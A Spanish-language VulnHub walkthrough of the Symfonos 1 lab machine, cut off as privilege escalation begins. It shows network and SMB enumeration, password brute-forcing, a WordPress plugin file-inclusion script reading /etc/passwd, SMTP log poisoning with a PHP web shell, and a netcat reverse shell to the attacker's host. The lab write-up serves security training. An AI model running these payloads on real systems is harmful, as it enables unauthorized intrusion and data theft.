Symfonos 1 y Symfonos 2 - VulnHub

Resolution
De primeras solo tenemos alcance con la maquina Symfonos 1 con la 2 no tenemos alcanze de momento
❯ arp-scan -I ens33 --localnet --ignoredups
Interface: ens33, type: EN10MB, MAC: 00:0c:29:f1:59:4d, IPv4: 192.168.1.67
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.69 80:30:49:81:dc:ad (Unknown)
192.168.1.75 00:0c:29:29:17:73 VMware, Inc.
Estamos ante una maquina linux
❯ ping -c 1 192.168.1.75
PING 192.168.1.75 (192.168.1.75) 56(84) bytes of data.
64 bytes from 192.168.1.75: icmp_seq=1 ttl=64 time=2.61 ms
--- 192.168.1.75 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 2.609/2.609/2.609/0.000 ms
❯ whichSystem.py 192.168.1.75
192.168.1.75 (ttl -> 64): Linux
PortScan
Vamos a comenzar con el escaneo de puertos abiertos por TCP
❯ nmap -sCV -p22,25,80,139,445 192.168.1.75 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-04 17:58 CST
Nmap scan report for 192.168.1.75
Host is up (0.0017s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 ab5b45a70547a50445ca6f18bd1803c2 (RSA)
| 256 a05f400a0a1f68353ef45407619fc64a (ECDSA)
|_ 256 bc31f540bc08584bfb6617ff8412ac1d (ED25519)
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=symfonos
| Subject Alternative Name: DNS:symfonos
| Not valid before: 2019-06-29T00:29:42
|_Not valid after: 2029-06-26T00:29:42
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: symfonos.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
MAC Address: 00:0C:29:29:17:73 (VMware)
Service Info: Hosts: symfonos.localdomain, SYMFONOS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h59m59s, deviation: 3h27m50s, median: 0s
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-03-04T23:58:55
|_ start_date: N/A
|_nbstat: NetBIOS name: SYMFONOS, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.16-Debian)
| Computer name: symfonos
| NetBIOS computer name: SYMFONOS\x00
| Domain name: \x00
| FQDN: symfonos
|_ System time: 2023-03-04T17:58:55-06:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.21 seconds
Enviando un script basico de reconocimiento solo encuentra la ruta manual
❯ nmap --script=http-enum -p80 192.168.1.75 -oN webScan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-04 18:01 CST
Nmap scan report for 192.168.1.75
Host is up (0.00067s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
|_ /manual/: Potentially interesting folder
MAC Address: 00:0C:29:29:17:73 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.87 seconds
Enumeracion
Estas son las tecnologias que se estan usuando
❯ whatweb http://192.168.1.75
http://192.168.1.75 [200 OK] Apache[2.4.25], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.25 (Debian)], IP[192.168.1.75]

El puerto 445 esta abierto asi que podemos enumerar recursos compartidos
❯ smbmap -H 192.168.1.75
[+] Guest session IP: 192.168.1.75:445 Name: 192.168.1.75
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
helios NO ACCESS Helios personal share
anonymous READ ONLY
IPC$ NO ACCESS IPC Service (Samba 4.5.16-Debian)
Podemos conectarnos al recurso anonymous y vemos un archivo attention.txt
❯ smbmap -H 192.168.1.75 -r anonymous
[+] Guest session IP: 192.168.1.75:445 Name: 192.168.1.75
Disk Permissions Comment
---- ----------- -------
anonymous READ ONLY
.\anonymous\*
dr--r--r-- 0 Fri Jun 28 20:14:49 2019 .
dr--r--r-- 0 Fri Jun 28 20:12:15 2019 ..
fr--r--r-- 154 Fri Jun 28 20:14:49 2019 attention.txt
Vamos a descargarlo con la opcion --download para ver que es
❯ smbmap -H 192.168.1.75 --download anonymous/attention.txt
[+] Starting download: anonymous\attention.txt (154 bytes)
[+] File output to: /home/VulnHub/192.168.1.75/content/192.168.1.75-anonymous_attention.txt
Esto es lo que contiene, Zeus esta diciendo que la siguiente persona que use las contraseñas que estan hay sera despedido
❯ mv 192.168.1.75-anonymous_attention.txt attention.txt
❯ catn attention.txt
Can users please stop using passwords like 'epidioko', 'qwerty' and 'baseball'!
Next person I find using one of these passwords will be fired!
-Zeus
Podemos guardanos las contraseñas
❯ nvim passwords.txt
❯ catn passwords.txt
epidioko
qwerty
baseball
Tenemos al usuario Zeus y posibles contraseñas podemos emplear fuerza bruta con hydrda pero la contraseña de zeus no es ninguna de las mencionadas anteriormente
❯ hydra -l zeus -P passwords.txt ssh://192.168.1.75
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-04 18:13:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://192.168.1.75:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-04 18:13:31
La version de ssh de la maquina es vulnerable asi que podemos emplear un script para poder enumerar usuarios y contraseñas por ssh probaremos el que dice (2)
❯ searchsploit ssh user enumeration
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH 7.2p2 - Username Enumeration | linux/remote/40136.py
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
OpenSSHd 7.2p2 - Username Enumeration | linux/remote/40113.txt
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ python2 ssh_user_enumeration.py 2>/dev/null
usage: ssh_user_enumeration.py [-h] [-p PORT] target username
SSH User Enumeration by Leap Security (@LeapSecurity)
positional arguments:
target IP address of the target system
username Username to check for validity.
optional arguments:
-h, --help show this help message and exit
-p PORT, --port PORT Set port of SSH service
Funciona
❯ python2 ssh_user_enumeration.py 192.168.1.75 root 2>/dev/null
[+] root is a valid username
Pero al hacer esta otra prueba vemos que en este caso no podremos usarlo por que nos esta dando el usuario valido y pues no existe asi que no lo usuaremos
❯ python2 ssh_user_enumeration.py 192.168.1.75 roots 2>/dev/null
[+] roots is a valid username
Si vemos los recursos otra vez vemos un usuario Helios
❯ smbmap -H 192.168.1.75
[+] Guest session IP: 192.168.1.75:445 Name: 192.168.1.75
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
helios NO ACCESS Helios personal share
anonymous READ ONLY
IPC$ NO ACCESS IPC Service (Samba 4.5.16-Debian)
Vamos a probar el usuario con las contraseñas que tenemos para ver si alguna es correcta para este usuario y qwerty funciona
❯ smbmap -H 192.168.1.75 -u helios -p epidioko
[!] Authentication error on 192.168.1.75
❯ smbmap -H 192.168.1.75 -u helios -p qwerty
[+] IP: 192.168.1.75:445 Name: 192.168.1.75
Disk Permissions Comment
---- ----------- -------
print$ READ ONLY Printer Drivers
helios READ ONLY Helios personal share
anonymous READ ONLY
IPC$ NO ACCESS IPC Service (Samba 4.5.16-Debian)
Vamos a ver que hay dentro de Helios
❯ smbmap -H 192.168.1.75 -u helios -p qwerty -r helios
[+] IP: 192.168.1.75:445 Name: 192.168.1.75
Disk Permissions Comment
---- ----------- -------
helios READ ONLY
.\helios\*
dr--r--r-- 0 Fri Jun 28 19:32:05 2019 .
dr--r--r-- 0 Fri Jun 28 19:37:04 2019 ..
fr--r--r-- 432 Fri Jun 28 19:32:05 2019 research.txt
fr--r--r-- 52 Fri Jun 28 19:32:05 2019 todo.txt
Vamos a descargarlos
❯ smbmap -H 192.168.1.75 -u helios -p qwerty --download helios/research.txt
[+] Starting download: helios\research.txt (432 bytes)
[+] File output to: /home/VulnHub/192.168.1.75/content/192.168.1.75-helios_research.txt
❯ smbmap -H 192.168.1.75 -u helios -p qwerty --download helios/todo.txt
[+] Starting download: helios\todo.txt (52 bytes)
[+] File output to: /home/VulnHub/192.168.1.75/content/192.168.1.75-helios_todo.txt
❯ catn research.txt
Helios (also Helius) was the god of the Sun in Greek mythology. He was thought to ride a golden chariot which brought the Sun across the skies each day from the east (Ethiopia) to the west (Hesperides) while at night he did the return journey in leisurely fashion lounging in a golden cup. The god was famously the subject of the Colossus of Rhodes, the giant bronze statue considered one of the Seven Wonders of the Ancient World.
Nos esta dando una ruta asi que vamos a verla en la web
❯ catn todo.txt
1. Binge watch Dexter
2. Dance
3. Work on /h3l105
Es un wordpress

Para que se vea como debe de ser vamos a ver el codigo fuente

Y el contenido lo esta cargando de symfonos.local
Vamos a agregarlo al /etc/hosts
❯ catn /etc/hosts | tail -n 1
192.168.1.75 symfonos.local
Ahora cargan los recursos y existe el usuario admin

Vamos a ver el codigo fuente a ver si encontramos algo y vemos el nombre de un plugin

Estos son los plugins que estan instalados expuestamente
❯ curl -s -X GET "http://symfonos.local/h3l105/" | grep "wp-content" | grep -oP "'.*?'" | grep "symfonos.local" | cut -d '/' -f 1-7 | sort -u | grep plugins
'http://symfonos.local/h3l105/wp-content/plugins/mail-masta
'http://symfonos.local/h3l105/wp-content/plugins/site-editor
Vamos a buscar vulnerabilidades para el exploit mail-masta
❯ searchsploit mail masta
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin Mail Masta 1.0 - Local File Inclusion | php/webapps/40290.txt
WordPress Plugin Mail Masta 1.0 - Local File Inclusion (2) | php/webapps/50226.py
WordPress Plugin Mail Masta 1.0 - SQL Injection | php/webapps/41438.txt
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Si examinamos el script nos dice que en esa ruta se esta aplicando el LFI y podemos ver el archivo /etc/passwd de la maquina

❯ searchsploit -x php/webapps/40290.txt
Y funciona podemos ver el etc/passwd

Podemos hacer un script en Bash para automatizar la lectura de archivos atravez del LFI
❯ catn lfi.sh
#!/bin/bash
#Colours
greenColour="\e[0;32m\033[1m"
endColour="\033[0m\e[0m"
redColour="\e[0;31m\033[1m"
blueColour="\e[0;34m\033[1m"
yellowColour="\e[0;33m\033[1m"
purpleColour="\e[0;35m\033[1m"
turquoiseColour="\e[0;36m\033[1m"
grayColour="\e[0;37m\033[1m"
function ctrl_c(){
echo -e "\n\n${redColour}[!] Saliendo...${endColour}"
exit 1
}
#Ctrl + c
trap ctrl_c INT # esto va a la funcion ctrl_c()
declare -i parameter_counter=0 # declaramos una variable int
function fileRead(){
filename=$1
echo -e "\n${yellowColour}[+]${endColour}${grayColour} Este es el contenido del archivo ${endColour}${redColour}$filename${endColour}${grayColour}:${endColour}\n"
curl -s -X GET "http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=$filename"
}
function helpPanel(){
echo -e "\n${yellowColour}[i]${endColour}${grayColour}Uso:${endColour}\n"
echo -e "\t${redColour}h)${endColour}${blueColour} Mostrar este panel de ayuda${endColour}"
echo -e "\t${redColour}f)${endColour}${blueColour} Proporcionar ruta del archivo a leer\n${endColour}"
exit 0
}
#Menu cuando quieres que se te pase un argumento poner : despues de la opcion
while getopts "hf:" arg; do
case $arg in
h) ;; # no hace nada por que es un panel de ayuda
f) filename=$OPTARG; let parameter_counter+=1; # lo que le pases lo mete en la variable filename
esac
done
if [ $parameter_counter -eq 1 ]; then
fileRead "$filename"
else
helpPanel
fi
Funciona
❯ ./lfi.sh -f /etc/passwd
[+] Este es el contenido del archivo /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false
Hay 2 usuarios
❯ ./lfi.sh -f /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
helios:x:1000:1000:,,,:/home/helios:/bin/bash
No podemos ver la id_rsa de helios
❯ ./lfi.sh -f /etc/passwd | grep "/home/helios/.ssh/id_rsa"
Vale despues de probar rutas el puerto 25 esta abierto y el usuario helios existe podemos ver logs de smtp
❯ ./lfi.sh -f /var/mail/helios
[+] Este es el contenido del archivo /var/mail/helios:
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019
Return-Path: <root@symfonos.localdomain>
X-Original-To: root
Delivered-To: root@symfonos.localdomain
Received: by symfonos.localdomain (Postfix, from userid 0)
id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
From: root@symfonos.localdomain (Cron Daemon)
To: root@symfonos.localdomain
Subject: Cron <root@symfonos> dhclient -nw
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain>
Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
/bin/sh: 1: dhclient: not found
From MAILER-DAEMON Sat Mar 4 17:42:53 2023
Return-Path: <>
X-Original-To: helios@symfonos.localdomain
Delivered-To: helios@symfonos.localdomain
Received: by symfonos.localdomain (Postfix)
id 4EF7140B8B; Sat, 4 Mar 2023 17:42:53 -0600 (CST)
Date: Sat, 4 Mar 2023 17:42:53 -0600 (CST)
From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System)
Subject: Undelivered Mail Returned to Sender
To: helios@symfonos.localdomain
Auto-Submitted: auto-replied
MIME-Version: 1.0
Content-Type: multipart/report; report-type=delivery-status;
boundary="2EE7C40AB0.1677973373/symfonos.localdomain"
Content-Transfer-Encoding: 8bit
Message-Id: <20230304234253.4EF7140B8B@symfonos.localdomain>
This is a MIME-encapsulated message.
--2EE7C40AB0.1677973373/symfonos.localdomain
Content-Description: Notification
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: 8bit
This is the mail system at host symfonos.localdomain.
I'm sorry to have to inform you that your message could not
be delivered to one or more recipients. It's attached below.
For further assistance, please send mail to postmaster.
If you do so, please include this problem report. You can
delete your own text from the attached returned message.
The mail system
<helios@blah.com>: connect to alt1.aspmx.l.google.com[142.250.152.26]:25: No
route to host
--2EE7C40AB0.1677973373/symfonos.localdomain
Content-Description: Delivery report
Content-Type: message/delivery-status
Reporting-MTA: dns; symfonos.localdomain
X-Postfix-Queue-ID: 2EE7C40AB0
X-Postfix-Sender: rfc822; helios@symfonos.localdomain
Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
Final-Recipient: rfc822; helios@blah.com
Original-Recipient: rfc822;helios@blah.com
Action: failed
Status: 4.4.1
Diagnostic-Code: X-Postfix; connect to
alt1.aspmx.l.google.com[142.250.152.26]:25: No route to host
--2EE7C40AB0.1677973373/symfonos.localdomain
Content-Description: Undelivered Message
Content-Type: message/rfc822
Content-Transfer-Encoding: 8bit
Return-Path: <helios@symfonos.localdomain>
Received: by symfonos.localdomain (Postfix, from userid 1000)
id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
To: helios@blah.com
Subject: New WordPress Site
X-PHP-Originating-Script: 1000:class-phpmailer.php
Date: Sat, 29 Jun 2019 00:46:02 +0000
From: WordPress <wordpress@192.168.201.134>
Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Your new WordPress site has been successfully set up at:
http://192.168.201.134/h3l105
You can log in to the administrator account with the following information:
Username: admin
Password: The password you chose during installation.
Log in here: http://192.168.201.134/h3l105/wp-login.php
We hope you enjoy your new site. Thanks!
--The WordPress Team
https://wordpress.org/
--2EE7C40AB0.1677973373/symfonos.localdomain--
Vamos a enviar un MAIL con telnet para ver si podemos generar un log
❯ telnet 192.168.1.75 25
Trying 192.168.1.75...
Connected to 192.168.1.75.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: miguel
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as EEFDB40698
QUIT
221 2.0.0 Bye
Connection closed by foreign host.
Si vemos otra vez la ruta con el script vemos que funciona pero no hay contenido
From miguel@symfonos.localdomain Sat Mar 4 19:11:42 2023
Return-Path: <miguel@symfonos.localdomain>
X-Original-To: helios
Delivered-To: helios@symfonos.localdomain
Received: from unknown (unknown [192.168.1.67])
by symfonos.localdomain (Postfix) with SMTP id EEFDB40698
for <helios>; Sat, 4 Mar 2023 19:10:52 -0600 (CST)
Logramos inyectar codigo php
❯ curl -s -X GET "http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=whoami"
From miguel@symfonos.localdomain Sat Mar 4 19:11:42 2023
Return-Path: <miguel@symfonos.localdomain>
X-Original-To: helios
Delivered-To: helios@symfonos.localdomain
Received: from unknown (unknown [192.168.1.67])
by symfonos.localdomain (Postfix) with SMTP id EEFDB40698
for <helios>; Sat, 4 Mar 2023 19:10:52 -0600 (CST)
helios
LFI -> RCE mediante los logs de correo
❯ curl -s -X GET "http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id"
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
Vamos a ganar acceso
❯ curl -s -X GET "http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=nc+-e+/bin/bash+192.168.1.67+443"
Funciona
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.67] from (UNKNOWN) [192.168.1.75] 43388
whoami
helios
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
Para poder hacer ctrl+c
script /dev/null -c bash
CTRL+Z
reset xterm
ENTER
Ajustas tus dimensiones de la pantalla para que veas todo la proporcion bien
Vemos que hay otra interfaz
helios@symfonos:/$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:29:17:73 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.75/24 brd 192.168.1.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 2806:102e:10:2fe4:20c:29ff:fe29:1773/64 scope global mngtmpaddr dynamic
valid_lft 2591682sec preferred_lft 2591682sec
inet6 fe80::20c:29ff:fe29:1773/64 scope link
valid_lft forever preferred_lft forever
3: ens35: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:29:17:7d brd ff:ff:ff:ff:ff:ff
inet 10.10.0.129/24 brd 10.10.0.255 scope global ens35
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe29:177d/64 scope link
valid_lft forever preferred_lft forever
Vamos a hacernos un script en Bash para descubrir nuevos equipos
helios@symfonos:/dev/shm$ cat hostDiscovery.sh
#!/bin/bash
# CTRL+C
function ctrl_c(){
echo -e "\n[+] Saliendo..."
tput cnorm; exit 1
}
trap ctrl_c INT
tput civis
for i in $(seq 1 254); do
timeout 1 bash -c "ping -c 1 10.10.0.$i" &>/dev/null && echo "[+] El host 10.10.0.$i -ACTIVE" &
done; wait
tput cnorm
helios@symfonos:/dev/shm$
Y vemos un nuevo equipo que es la 10.10.0.128
helios@symfonos:/dev/shm$ ./hostDiscovery.sh
[+] El host 10.10.0.129 -ACTIVE
[+] El host 10.10.0.128 -ACTIVE
Nosotros somos la 10.10.0.129
helios@symfonos:/dev/shm$ hostname -I
192.168.1.75 10.10.0.129
La maquina Symfonos 2 es la 10.10.0.128 pero en si no tenemos conexion es por eso que tenemos que hacer pivoting
❯ ping -c 1 10.10.0.128
PING 10.10.0.128 (10.10.0.128) 56(84) bytes of data.
--- 10.10.0.128 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
Root
Vamos a convertirnos en root primero
helios@symfonos:/dev/shm$ find / -perm -4000 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/opt/statuscheck
/bin/mount
/bin/umount
/bin/su
/bin/ping
helios@symfonos:/dev/shm$
Esto es lo que es un binario de linux compilado
